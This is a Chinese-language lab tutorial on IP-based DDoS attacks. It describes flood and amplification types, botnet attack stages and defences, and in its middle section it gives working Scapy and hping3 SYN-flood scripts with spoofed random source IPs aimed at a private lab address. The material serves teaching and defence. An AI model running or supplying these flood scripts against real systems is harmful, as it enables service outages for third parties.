基于 IP 的 DDOS 攻击实验

一、介绍

基于IP的分布式拒绝服务(Distributed Denial of Service, DDoS)攻击是一种利用大量受控设备(通常是僵尸网络)向目标系统发送大量请求或数据包,以耗尽目标系统的资源,导致其无法正常提供服务的攻击方式。以下是对基于IP的DDoS攻击的详细介绍:

1.1 攻击类型

-

UDP洪水攻击(UDP Flood Attack):

- 攻击者发送大量的UDP数据包到目标服务器的随机端口。目标服务器在收到这些数据包后,尝试查找每个目标端口上没有应用程序在监听的UDP包,导致其资源被耗尽。

-

ICMP洪水攻击(ICMP Flood Attack):

- 攻击者发送大量的ICMP Echo请求(Ping)数据包,使目标服务器不断回复ICMP Echo应答,导致网络带宽和服务器资源被耗尽。

-

SYN洪水攻击(SYN Flood Attack):

- 攻击者发送大量的TCP SYN包来启动大量的半连接(半握手),但不完成后续的握手过程,导致目标服务器的连接队列被占满,无法处理新的合法连接请求。

-

DNS放大攻击(DNS Amplification Attack):

- 攻击者发送伪造源IP地址为目标服务器的DNS查询请求到开放的DNS解析器,解析器返回大量响应数据包到目标服务器,从而放大攻击流量。

-

NTP放大攻击(NTP Amplification Attack):

- 攻击者利用开放的NTP服务器的MONLIST功能发送放大请求,伪造源IP地址为目标服务器,导致目标服务器收到大量的NTP响应数据包。

-

HTTP洪水攻击(HTTP Flood Attack):

- 攻击者发送大量合法的HTTP请求到目标服务器,模拟正常用户访问,但以高频率和大规模发起,使目标服务器的资源被耗尽。

1.2 攻击特点

- 大规模性:攻击通常来自多个受控设备(僵尸网络),流量巨大,难以防御。

- 分布式:攻击流量来自多个地理位置,难以通过单一IP地址封锁。

- 多样化:攻击方式多种多样,可能组合使用多种攻击手段。

1.3 攻击步骤

-

准备阶段:

- 攻击者首先通过恶意软件或漏洞利用控制大量设备,形成僵尸网络(Botnet)。

-

指令下达:

- 攻击者向僵尸网络中的设备发送攻击指令,指定攻击目标和攻击方式。

-

攻击执行:

- 僵尸网络中的设备开始向目标服务器发送大量请求或数据包,形成DDoS攻击。

-

目标瘫痪:

- 目标服务器资源耗尽或网络带宽被占用,导致服务中断或性能严重下降。

1.4 防御措施

-

流量监控和分析:

- 使用流量监控工具实时分析网络流量,识别异常流量模式和潜在的DDoS攻击。

-

防火墙和入侵检测系统(IDS)/入侵防御系统(IPS):

- 配置防火墙和IDS/IPS,过滤和阻止异常流量和攻击数据包。

-

负载均衡:

- 部署负载均衡器,将流量分配到多个服务器,避免单点过载。

-

黑洞路由:

- 当检测到DDoS攻击时,将恶意流量引导到黑洞路由(无效路由),防止其到达目标服务器。

-

内容分发网络(CDN):

- 使用CDN分散流量,利用其分布式架构缓解DDoS攻击对单一服务器的压力。

-

清洗服务:

- 使用专门的DDoS清洗服务,清洗恶意流量,只将合法流量转发到目标服务器。

-

速率限制:

- 配置速率限制策略,限制每个IP地址的最大请求速率,防止单个IP地址发送过多请求。

通过多层次的防御措施和策略,可以有效缓解和防御基于IP的DDoS攻击,保护网络和服务器的可用性和稳定性。

在实际应用中,基于IP的分布式拒绝服务(DDoS)攻击是一种常见且严重的网络攻击方式。通过伪造源IP地址,攻击者可以分散攻击来源,使得受害者难以区分合法流量和恶意流量,从而使目标服务器资源耗尽,无法正常服务。以下是一个实验性的DDoS攻击示例,用于教育和研究目的。

二、实验环境

- 目标服务器:假设IP地址为

192.168.1.128 - 攻击者控制多个机器或使用一个工具模拟多个来源IP地址

- 工具:Scapy(Python库)或hping3(命令行工具)

三、实验步骤

3.1 使用 Scapy 模拟DDoS攻击

Scapy可以用来创建和发送自定义网络数据包。我们可以用它来模拟DDoS攻击,伪造多个源IP地址并向目标服务器发送大量请求。

from scapy.all import *

import random# 目标服务器IP地址

target_ip = "192.168.1.128"# 生成随机IP地址

def random_ip():return ".".join(map(str, (random.randint(0, 255) for _ in range(4))))# 创建伪造的数据包并发送

def ddos_attack(target_ip, num_packets):# 循环发送数据包for _ in range(num_packets):fake_ip = random_ip()ip_layer = IP(src=fake_ip, dst=target_ip)tcp_layer = TCP(sport=RandShort(), dport=8030, flags='S')packet = ip_layer / tcp_layersend(packet, verbose=False)def main():# 发送1000个伪造的SYN包ddos_attack(target_ip, 1000)print("发送完毕")if __name__ == '__main__':main()



受害者视角:

3.2 使用 hping3 模拟DDoS攻击

hping3是一个强大的命令行工具,用于生成和发送自定义TCP/IP数据包

#!/bin/bash# 目标服务器IP地址

target_ip="192.168.1.128"# 生成随机IP地址

random_ip() {echo "$((RANDOM % 256)).$((RANDOM % 256)).$((RANDOM % 256)).$((RANDOM % 256))"

}# 发送伪造的SYN包

for i in {1..1000}; dofake_ip=$(random_ip)hping3 -S -p 80 -a $fake_ip $target_ip -c 1 2>/dev/null &



donewait受害者视角:

四、防御和缓解措施

-

网络流量分析和监控:

- 使用入侵检测系统(IDS)如Snort,实时监控和分析网络流量,识别异常流量模式。

- 配置网络监控工具如Wireshark,捕获和分析数据包,以检测DDoS攻击。

-

防火墙和路由器配置:

- 设置防火墙规则,过滤可疑的入站流量。

- 使用反向路径过滤(RPF)技术,确保入站数据包的源IP地址是可到达的。

-

速率限制和流量整形:

- 在网络边缘设备上配置速率限制,防止单个IP地址发送过多请求。

- 使用流量整形技术,控制进入网络的流量速率,防止带宽被恶意流量占用。